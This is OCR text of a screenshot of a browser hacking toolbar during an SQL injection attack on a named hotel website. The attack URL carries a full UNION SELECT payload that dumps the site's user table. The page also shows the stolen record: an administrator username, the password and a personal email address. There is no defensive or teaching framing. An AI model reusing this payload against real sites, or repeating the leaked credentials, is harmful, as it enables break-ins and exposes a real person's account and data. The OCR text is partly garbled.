 :: Hotel Ornate :: 1==admin==admin==Administrator==fakhiir@hotmail.com - Cyberfox
:: Hotel Ornate :: 1==ad...
== convert hex - Googl...
www.hotelornate.com.pk/leftmenubody.php?id=-56 union select 1,group_concat(Id,0x3d3d,Username,0x3d3d,Password,0x3d3d,FullName,0x3d3d,Email),3,4,5,6,7,8 from lito_us
Search
INT
SQL UNION BASED LOCAL VARIABLE DIOS ERROR/DOUBLE TOOLS WAF BYPASS ENCODE HTML ENCRYPT MORE XSS LFI Arena LINKS
Load URL
Split URL
Execute
http://www.hotelornate.com.pk/leftmenubody.php?id=-56 union select 1,group_concat(Id,0x3d3d,Username,0x3d3d,Password,0x3d3d,FullName,0x3d3d,Email),3,4,5,6,7,8 from lito_user--
Post Referrer Hackbar Mod by Thunder Cats Arena Web Security BASE64 Insert to repl Insert replaci Replace
h
HOTEL
Ornate
Home Reservations About Us Contact Info
1==admin==admin==Administrator==fakhiir@hotmail.com
Key Amenities
6
Guest Room
Dinning
Meeting
Out Door Caterin
Rent A Car
Tariff & Policie